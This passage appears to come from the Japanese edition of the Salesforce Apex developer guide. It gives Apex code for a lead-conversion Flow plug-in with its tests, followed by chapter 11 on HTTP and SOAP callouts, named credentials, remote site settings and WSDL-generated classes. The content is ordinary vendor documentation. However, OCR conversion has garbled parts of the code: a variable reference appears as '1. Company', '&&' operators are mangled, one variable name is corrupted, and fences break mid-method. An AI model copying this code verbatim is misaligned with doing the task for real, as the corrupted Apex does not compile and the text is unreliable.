 * conversion and want to notify the new Opportunity owner.
 *
* returns: a Map with the following output:
 * AccountID - ID of the Account created or attached
 * to upon conversion.
 * ContactID - ID of the Contact created or attached
 * to upon conversion.
 * OpportunityID - ID of the Opportunity created
 * upon conversion.
 */
public Map<String, String> convertLead (
                           String leadID,
                           String contactID,
                           String accountID,
                           String convertedStatus,
                           Boolean overWriteLeadSource,
                           Boolean createOpportunity,
                           String opportunityName,
                           Boolean sendEmailToOwner
    ) {
    Map<String, String> result = new Map<String, String>();
    if (leadId == null) throw new ConvertLeadPluginException(
        'Lead Id cannot be null');
    // check for multiple leads with the same ID
    Lead[] leads = [Select Id, FirstName, LastName, Company
        From Lead where Id = :leadID];
    if (leads.size() > 0) {
       Lead l = leads[0];
        // CheckAccount = true, checkContact = false
        if (accountID == null & 1. Company != null) {
            Account[] accounts = [Select Id, Name FROM Account
                where Name = :1. Company LIMIT 1];
            if (accounts.size() > 0) {
               accountId = accounts[0].id;}
        }
        // Perform the lead conversion.
        Database.LeadConvert lc = new Database.LeadConvert();
```
}

```
lc.setLeadId(leadID);
            lc.setOverwriteLeadSource(overWriteLeadSource);
            lc.setDoNotCreateOpportunity(!createOpportunity);
            lc.setConvertedStatus(convertedStatus);
            if (sendEmailToOwner != null) lc.setSendNotificationEmail(
                sendEmailToOwner);
            if (accountId != null & a accountId.length() > 0)
                lc.setAccountId(accountId);
            if (contactId != null &\& contactId.length() > 0)
                lc.setContactId(contactId);
            if (createOpportunity) {
                lc.setOpportunityName(opportunityName);
            }
            Database.LeadConvertResult lcr = Database.convertLead(
                lc, true);
            if (lcr.isSuccess()) {
                result.put('AccountID', lcr.getAccountId());
                result.put('ContactID', lcr.getContactId());
                if (createOpportunity) {
                    result.put('OpportunityID',
                        lcr.getOpportunityId());
                }
            } else {
               String error = lcr.getErrors()[0].getMessage();
                throw new ConvertLeadPluginException(error);
            }
        } else {
            throw new ConvertLeadPluginException(
               'No leads found with Id : "' + leadId + '"');
        }
       return result;
    }
   // Utility exception class
   class ConvertLeadPluginException extends Exception {}
// Test class for the lead convert Apex plug-in.
@isTest
private class VWFConvertLeadTest {
   static testMethod void basicTest() {
       // Create test lead
       Lead testLead = new Lead(
           Company='Test Lead',FirstName='John',LastName='Doe');
        insert testLead;
        LeadStatus convertStatus =
          [Select Id, MasterLabel from LeadStatus
           where IsConverted=true limit 1];
        // Create test conversion
       VWFConvertLead aLeadPlugin = new VWFConvertLead();
       Map<String,Object> inputParams = new Map<String,Object>();
```

```
Map<String,Object> outputParams = new Map<String,Object>();
   inputParams.put('LeadID', testLead.ID);
    inputParams.put('ConvertedStatus',
       convertStatus.MasterLabel);
   Process.PluginRequest request = new
      Process.PluginRequest(inputParams);
   Process.PluginResult result;
   result = aLeadPlugin.invoke(request);
   Lead aLead = [select name, id, isConverted
                  from Lead where id = :testLead.ID];
   System.Assert(aLead.isConverted);
}
 /*
  * This tests lead conversion with
 * the Account ID specified.
 */
static testMethod void basicTestwithAccount() {
   // Create test lead
   Lead testLead = new Lead(
        Company='Test Lead',FirstName='John',LastName='Doe');
   insert testLead;
   Account testAccount = new Account(name='Test Account');
   insert testAccount;
       // System.debug('ACCOUNT BEFORE' + testAccount.ID);
   LeadStatus convertStatus = [Select Id, MasterLabel
                from LeadStatus where IsConverted=true limit 1];
   // Create test conversion
   VWFConvertLead \alephq \alephq 1ugin = new VWFConvertLead();
   Map<String,Object> inputParams = new Map<String,Object>();
   Map<String,Object> outputParams = new Map<String,Object>();
   inputParams.put('LeadID', testLead.ID);
   inputParams.put('AccountID', testAccount.ID);
   inputParams.put('ConvertedStatus',
        convertStatus.MasterLabel);
   Process.PluginRequest request = new
        Process.PluginRequest(inputParams);
   Process.PluginResult result;
   result = aLeadPlugin.invoke(request);
   Lead aLead =
       [select name, id, isConverted, convertedAccountID
        from Lead where id = :testLead.ID];
```

```
System.Assert(aLead.isConverted);
    //System.debug('ACCOUNT AFTER' + aLead.convertedAccountID);
    System.AssertEquals(testAccount.ID, aLead.convertedAccountID);
}
/*
* This tests lead conversion with the Account ID specified.
*/
static testMethod void basicTestwithAccounts() {
    // Create test lead
    Lead testLead = new Lead(
        Company='Test Lead',FirstName='John',LastName='Doe');
    insert testLead;
   Account testAccount1 = new Account(name='Test Lead');
   insert testAccount1;
    Account testAccount2 = new Account(name='Test Lead');
    insert testAccount2;
       // System.debug('ACCOUNT BEFORE' + testAccount.ID);
    LeadStatus convertStatus = [Select Id, MasterLabel
        from LeadStatus where IsConverted=true limit 1];
    // Create test conversion
    VWFConvertLead aLeadPlugin = new VWFConvertLead();
    Map<String,Object> inputParams = new Map<String,Object>();
    Map<String,Object> outputParams = new Map<String,Object>();
    inputParams.put('LeadID', testLead.ID);
    inputParams.put('ConvertedStatus',
        convertStatus.MasterLabel);
    Process.PluginRequest request = new
        Process.PluginRequest(inputParams);
    Process.PluginResult result;
    result = aLeadPlugin.invoke(request);
   Lead aLead =
        [select name, id, isConverted, convertedAccountID
        from Lead where id = :testLead.ID];
   System.Assert(aLead.isConverted);
}
 /*
  * -ve Test
 */
static testMethod void errorTest() {
    // Create test lead
    // Lead testLead = new Lead(Company='Test Lead',
    // FirstName='John',LastName='Doe');
```
}

```
LeadStatus convertStatus = [Select Id, MasterLabel
        from LeadStatus where IsConverted=true limit 1];
    // Create test conversion
   VWFConvertLead aLeadPlugin = new VWFConvertLead();
   Map<String,Object> inputParams = new Map<String,Object>();
   Map<String,Object> outputParams = new Map<String,Object>();
   inputParams.put('LeadID','00Q7XXXXxxxxxxx');
   inputParams.put('ConvertedStatus',convertStatus.MasterLabel);
   Process.PluginRequest request = new
        Process.PluginRequest(inputParams);
   Process.PluginResult result;
   try {
       result = aLeadPlugin.invoke(request);
   }
   catch (Exception e) {
     System.debug('EXCEPTION' + e);
     System.AssertEquals(1,1);
    }
}
 /*
 * This tests the describe() method
 */
static testMethod void describeTest() {
   VWFConvertLead aLeadPlugin =
       new VWFConvertLead();
   Process.PluginDescribeResult result =
        aLeadPlugin.describe();
   System.AssertEquals(
        result.inputParameters.size(), 8);
   System.AssertEquals(
        result.OutputParameters.size(), 3);
 }
```
# 第 **11** 章 インテグレーションおよびApexユーティリティ

### トピック:

- **•** Apex [を使用した](#page-506-0) [コールアウトの呼](#page-506-0) [び出し](#page-506-0)
- **•** JSON [サポート](#page-553-0)
- **•** XML [サポート](#page-561-0)
- **•** [データのセキュリ](#page-568-0) [ティ保護](#page-568-0)
- **•** [データの符号化](#page-571-0)
- **•** Pattern と [Matcher](#page-571-1) [の使用](#page-571-1)

Apex**では、コールアウトを使用して外部** SOAP **と** REST Web **サービスを統合できます。 コールアウトで使用できるさまざまなユーティリティが用意されています。これら のユーティリティは、**JSON**、**XML**、データセキュリティ、符号化用です。また、テキ スト文字列を使用した正規表現用の一般的なユーティリティも用意されています。**

## <span id="page-506-0"></span>Apex を使用したコールアウトの呼び出し

Apex **コールアウトを使用して、外部** Web **サービスへコールを実行したり、**Apex **コードから** HTTP **要求を送信し て応答を受信することによって、**Apex **を外部サービスとを密接に統合したりできます。**Apex **は、**SOAP **および** WSDL**、または** HTTP **サービス** (RESTful **サービス**) **を使用する** Web **サービスと統合できます。**

■ メモ:

- **•** Apex **コールアウトが外部サイトを呼び出す前に、そのサイトを** [**リモートサイトの設定**] **ページで登録 する必要があります。登録しない場合、コールアウトが失敗します。**Salesforce**では未承認のネットワー クアドレスへのコールが行われないようにします。**
- **• コールアウトでエンドポイントとして指定ログイン情報を指定する場合、リモートサイト設定を定義 する必要はありません。指定ログイン情報では、**1 **つの定義にコールアウトエンドポイントの** URL **と必 要な認証パラメータを指定します。指定ログイン情報を設定するには、**Salesforce **ヘルプの「指定ログ イン情報の定義」を参照してください。**
- **• 指定ログイン情報は、キュー可能** Apex **を介して** (**つまり、**Queueable **インターフェースを実装して**) **非同期に実行される** Web **サービスコールアウトでサポートされます。ただし、**Continuation **クラス を使用する** Web **サービスコールアウトではサポートされません。**

**コールアウトの種類についての詳細は、次の項を参照してください。**

- **•** SOAP **サービス**: WSDL **[ドキュメントからのクラスの定義](#page-511-0)** (**ページ** 492)
- **•** HTTP **[コールアウトの呼び出し](#page-524-0)** (**ページ** 505)
- **• [長時間要求の非同期コールアウト](#page-538-0)** (**ページ** 519)
- <span id="page-506-1"></span>ヒント: **コールアウトによって、**Apex **は外部** Web **または** HTTP **サービスを呼び出すことができます。**[Apex](#page-302-0) Web **[サービスを](#page-302-0)使用すると、外部アプリケーションは** Web **サービスを使用して** Apex **メソッドを呼び出す ことができます。**

## リモートサイトの設定の追加

Apex**コールアウトが外部サイトを呼び出す前に、そのサイトを** [**リモートサイトの設定**] **ページで登録する必要 があります。登録しない場合、コールアウトが失敗します。**Salesforce**では未承認のネットワークアドレスへの コールが行われないようにします。**

- メモ: **コールアウトでエンドポイントとして指定ログイン情報を指定する場合、リモートサイト設定を定 義する必要はありません。指定ログイン情報では、**1 **つの定義にコールアウトエンドポイントの** URL **と必 要な認証パラメータを指定します。指定ログイン情報を設定するには、**Salesforce**ヘルプの「指定ログイン 情報の定義」を参照してください。**
- **リモートサイトの設定を追加する手順は、次のとおりです。**
- **1.** [**設定**] **から、**[**クイック検索**] **ボックスに「リモートサイトの設定」と入力し、[リモートサイトの設定] を選 択します。**
- **2. [新規リモートサイト] をクリックします。**
- **3.** [**リモートサイト名**] **には、分かりやすい名前を入力してください。**
- **4. リモートサイトの** URL **を入力します。**

**5. 必要に応じて、サイトの説明を入力します。**

**6. [保存] をクリックします。**

## <span id="page-507-0"></span>コールアウトエンドポイントとしての指定ログイン情報

**指定ログイン情報では、**1 **つの定義にコールアウトエンドポイントの** URL **と必要な認証パラメータを指定しま す。**Apex **コールアウトで指定ログイン情報をコールアウトエンドポイントとして指定するすべての認証が** Salesforce**によって管理されるため、コードでこれらを行う必要はありません。外部サイトへのコールアウトに 必要なリモートサイト設定もスキップできます。**

**エンドポイント** URL **と認証をコールアウト定義から切り離すことで、指定ログイン情報でコールアウトを簡単 に管理できます。たとえば、エンドポイント** URL **が変更された場合も、指定ログイン情報を更新するだけで す。その指定ログイン情報を参照するすべてのコールアウトは、引き続き機能します。**

**複数の組織がある場合、各組織に同じ名前でエンドポイント** URL **が異なる指定ログイン情報を作成できます。 これにより、それらの指定ログイン情報の共有名を参照するコールアウト定義を** 1 **つだけパッケージして** (**す べての組織で**) **リリースできます。たとえば、各組織の指定ログイン情報に異なるエンドポイント** URL **を指定 して、開発環境と本番環境の違いに対応することができます。**Apex**コールアウトでそれらの指定ログイン情報 の共有名が指定されている場合、コールアウトを定義する** Apex **クラスをパッケージ化して、プログラムで環 境をチェックすることなく、すべての組織にリリースできます。**

メモ: **指定ログイン情報は、キュー可能** Apex **を介して** (**つまり、**Queueable **インターフェースを実装し て**) **非同期に実行される** Web **サービスコールアウトでサポートされます。ただし、**Continuation **クラス を使用する** Web **サービスコールアウトではサポートされません。**

例: **次の** Apex **コードでは、指定ログイン情報と追加されたパスによってコールアウトのエンドポイント が指定されます。**

```
HttpRequest req = new HttpRequest();
req.setEndpoint('callout:My_Named_Credential/some_path');
req.setMethod('GET');
Http http = new Http();
HTTPResponse res = http.send(req);
System.debug(res.getBody());
```
**参照される指定ログイン情報では、エンドポイント** URL **と認証設定が指定されます。**



**コールアウトエンドポイントを指定ログイン情報ではなく** URL **としてコーディングできますが、コードで 認証を処理する必要があります。この例では、基本的なパスワード認証を使用していますが、**OAuth **認証 ははるかに複雑であるため、指定ログイン情報の使用事例を使用することをお勧めします。**

```
HttpRequest req = new HttpRequest();
req.setEndpoint('https://my_endpoint.example.com/some_path');
req.setMethod('GET');
// Because we didn't set the endpoint as a named credential,
// our code has to specify:
// - The required username and password to access the endpoint
// - The header and header information
String username = 'myname';
String password = 'mypwd';
Blob headerValue = Blob.valueOf(username + ':' + password);
String authorizationHeader = 'BASIC ' +
EncodingUtil.base64Encode(headerValue);
req.setHeader('Authorization', authorizationHeader);
// Create a new http object to send the request object
// A response object is generated as a result of the request
Http http = new Http();
HTTPResponse res = http.send(req);
System.debug(res.getBody());
```
関連トピック:

Apex **[を使用したコールアウトの呼び出し](#page-506-0)** Salesforce **ヘルプ**: **[指定ログイン情報の定義](http://help.salesforce.com/HTViewHelpDoc?id=named_credentials_define.htm)**

## <span id="page-509-0"></span>指定ログイン情報を使用する Apex コールアウトのカスタムヘッダーおよび本 文

Salesforce**では、指定ログイン情報によって定義されたエンドポイントへのコールアウトごとに標準の認証ヘッ ダーを生成しますが、このオプションは無効にできます。**Apex**コードでも、差し込み項目を使用して各コール アウトの** HTTP **ヘッダーおよび本文を作成できます。**

**この柔軟性により、特殊な状況で指定ログイン情報を使用できます。たとえば、要求ヘッダー内にセキュリ ティトークンや暗号化されたログイン情報を必要とするリモートエンドポイントがあります。また、**XML **また は** JSON **メッセージ本文にユーザ名とパスワードが含まれていることを想定するリモートエンドポイントもあ ります。必要に応じてコールアウトヘッダーと本文をカスタマイズできます。**

Salesforce**システム管理者は、**Apex**コードでヘッダーを作成したり、**HTTP **ヘッダーまたは本文で差し込み項目を 使用したりできるように指定ログイン情報を設定する必要があります。次の表では、指定ログイン情報のこれ らのコールアウトオプションについて説明します。**



関連トピック:

**[指定ログイン情報を使用する](#page-510-0)** Apex **コールアウトの差し込み項目** Salesforce **ヘルプ**: **[指定ログイン情報の定義](http://help.salesforce.com/HTViewHelpDoc?id=named_credentials_define.htm)**

490

## <span id="page-510-0"></span>指定ログイン情報を使用する Apex コールアウトの差し込み項目

**指定ログイン情報として指定された、エンドポイントへのコールアウトの** HTTP **ヘッダーおよびリクエストボ ディを作成するには、**Apex **コードで次の差し込み項目を使用します。**



関連トピック:

**指定ログイン情報を使用する** Apex **[コールアウトのカスタムヘッダーおよび本文](#page-509-0) [コールアウトエンドポイントとしての指定ログイン情報](#page-507-0)**

## <span id="page-511-0"></span>SOAP サービス: WSDL ドキュメントからのクラスの定義

**クラスは、ローカルハードドライブまたはネットワークに保管されている** WSDL **ドキュメントから自動的に生 成できます。**WSDL **ドキュメントを使ってクラスを作成すると、開発者は** Apex **コードの中で外部** Web **サービス へのコールアウトすることができます。**

メモ: **可能な場合には、アウトバウンドメッセージを使用して、インテグレーションソリューションを処 理します。必要な場合に限り、サードパーティの** Web **サービスのコールアウトを使用します。**

WSDL **から** Apex **クラスを作成する手順は、次のとおりです。**

- **1. アプリケーションで、**[**設定**] **から、**[**クイック検索**] **ボックスに「***Apex* **クラス」と入力し、[Apexクラス]を 選択します。**
- **2. [WSDL からの生成] をクリックします。**
- **3. [参照] をクリックして、ローカルハードドライブまたはネットワーク上の** WSDL **ドキュメントを選択する か、フルパスを入力します。この** WSDL **ドキュメントが、作成する** Apex **クラスの基礎となります。**
	- メモ: **指定した** WSDL **ドキュメントに、送信ポートを参照する** SOAP **エンドポイントの場所が記載され ている場合があります。**

**セキュリティ上の理由から、**Salesforce **では、指定できる送信ポートを、次のいずれかに制限します。**

- **•** 80: **このポートは、**HTTP **接続のみを受け付けます。**
- **•** 443: **このポートは、**HTTPS **接続のみを受け付けます。**
- **•** 1024–66535 (1024 **と** 66535 **も含む**): **これらのポートは、**HTTP **接続または** HTTPS **接続を受け付けます。**
- **4. [WSDL を解析]をクリックして、**WSDL **ドキュメントの内容を確認します。アプリケーションが、**WSDL **ドキュ メント内の各名前空間のデフォルトクラス名を生成し、エラーがあれば報告します。**WSDL **に**Apex**クラスが サポートしていないスキーマ種別または構造が含まれている場合や、結果生成されるクラス名が** 100 **万文 字という** Apex **クラスの制限を超える場合は、解析に失敗します。たとえば、**Salesforce SOAP API WSDL **は解析 できません。**
- **5. 必要に応じて、そのクラス名を変更します。それぞれの名前空間に対して同じクラス名を使用することに より、**1 **つのクラスに複数の** WSDL **名前空間を保存できますが、**Apex **クラスは、合計** 100 **万文字以内にして ください。**
- **6. [Apex の生成] をクリックします。ウィザードの最終ページには、正常に生成されたクラスと、その他のク ラスのエラーが表示されます。また、正常に生成されたコードを表示するためのリンクも示されます。**

**正常に生成された** Apex **クラスには、**WSDL **ドキュメントで示されるサードパーティ** Web **サービスをコールする スタブと種別クラスが含まれています。これらのクラスにより、**Apex **から外部の** Web **サービスをコールする ことができます。生成されたクラスごとに、同じ名前で** Async **というプレフィックスが付いた** 2 **つ目のクラ スが作成されます。**1 **つ目のクラスは、同期コールアウトに使用されます。**2 **つ目のクラスは、非同期コール アウトに使用されます。非同期コールアウトについての詳細は、「**Visualforce **[ページでの長時間コールアウト](#page-538-0) [の実行」](#page-538-0)を参照してください。**

**生成された** Apex **に関して次の点に注意してください。**

**•** WSDL **ドキュメントに** Apex **の予約語が含まれている場合は、**Apex **クラスが生成されるときに、その語の後 ろに「**\_x**」が付きます。たとえば、**WSDL **ドキュメントに「**limit**」があると、生成される**Apex**クラスでは**

**「**limit\_x**」になります[。「予約キーワード」](#page-2794-0)を参照してください。**Apex **変数名でサポートされていない** WSDL **の要素名の文字の処理の詳細については、「**WSDL **[使用についての考慮事項」](#page-523-0)を参照してください。**

- **•** WSDL **の操作に複数の要素を含む出力メッセージがある場合、生成された**Apex**は内部クラスの要素をラップ します。**WSDL **の操作を示す** Apex **メソッドは、各要素ではなく内部クラスを返します。**
- **•** Apex **クラス名にピリオド** (.) **は使用できないため、**Apex **クラスの生成に使用される** WSDL **名に含まれるすべ てのピリオドは、生成される** Apex **コードではアンダースコア** (\_) **で置き換えられます。**

WSDL **からクラスを生成した後、**WSDL **で参照される外部サービスを呼び出すことができます。**

メモ: **このトピックの残りの部分にあるサンプルを使用する前に、[「生成される](#page-516-0)** WSDL2Apex **コード」にあ る** Apex **クラス** docSampleClass **をコピーして組織に追加する必要があります。**

## 外部サービスの呼び出し

WSDL **ドキュメントを使用して** Apex **クラスを生成した後、外部サービスを呼び出すには、**Apex **コードにスタブ のインスタンスを作成して、そこでメソッドをコールします。たとえば、**Apex **から** StrikeIron IP **[アドレス検索](http://ws.strikeiron.com/relauto/iplookup?WSDL) [サービス](http://ws.strikeiron.com/relauto/iplookup?WSDL)を呼び出すために、次のようなコードを作成できます。**

```
// Create the stub
strikeironIplookup.DNSSoap dns = new strikeironIplookup.DNSSoap();
// Set up the license header
dns.LicenseInfo = new strikeiron.LicenseInfo();
dns.LicenseInfo.ReqisteredUser = new strikeiron.ReqisteredUser();
dns.LicenseInfo.RegisteredUser.UserID = 'you@company.com';
dns.LicenseInfo.RegisteredUser.Password = 'your-password';
// Make the Web service call
strikeironIplookup.DNSInfo info = dns.DNSLookup('www.myname.com');
```
## HTTP ヘッダーのサポート

Web **サービスコールアウトに** HTTP **ヘッダーを設定できます。たとえば、この機能を使用して認証ヘッダーに** Cookie **の値を設定できます。**HTTP **ヘッダーを設定するには、**inputHttpHeaders\_x **および** outputHttpHeaders\_x **をスタブに追加します。**

メモ: API **バージョン** 16.0 **以前では、コールアウトの** HTTP **応答は、コンテンツタイプのヘッダーに関係な く** UTF-8 **を使用して復号化されます。**API **バージョン** 17.0 **以降では、**HTTP **応答はコンテンツタイプのヘッ ダーで指定された符号化方式を使用して復号化されます。**

**次のサンプルでは[、「生成される](#page-516-0)** WSDL2Apex **コード」** (**ページ**497)**のサンプル** WSDL **ファイルを使用しています。**

## Web サービスコールアウトでの HTTP ヘッダーの送信

```
docSample.DocSamplePort stub = new docSample.DocSamplePort();
stub.inputHttpHeaders x = new Map<String, String>();
//Setting a basic authentication header
stub.inputHttpHeaders x.put('Authorization', 'Basic QWxhZGRpbjpvcGVuIHNlc2FtZQ==');
```

```
//Setting a cookie header
stub.inputHttpHeaders x.put('Cookie', 'name=value');
//Setting a custom HTTP header
stub.inputHttpHeaders x.put('myHeader', 'myValue');
String input = 'This is the input string';
String output = stub.EchoString(input);
```
inputHttpHeaders x の値を指定すると、標準ヘッダーセットがその値で上書きされます。

## Web サービスコールアウト応答からの HTTP 応答ヘッダーへのアクセス

```
docSample.DocSamplePort stub = new docSample.DocSamplePort();
stub.outputHttpHeaders x = new Map<String, String>();
String input = 'This is the input string';
String output = stub.EchoString(input);
//Getting cookie header
String cookie = stub.outputHttpHeaders_x.get('Set-Cookie');
//Getting custom header
String myHeader = stub.outputHttpHeaders x.get('My-Header');
```
outputHttpHeaders\_x **のデフォルト値は** null **です。応答のヘッダーの内容にアクセスするには、** outputHttpHeaders\_x **を設定する必要があります。**

## サポートされる WSDL の機能

Apex **では、ドキュメントリテラルでラップした** WSDL **スタイルと次のプリミティブデータ型と組み込みデータ 型のみをサポートしています。**



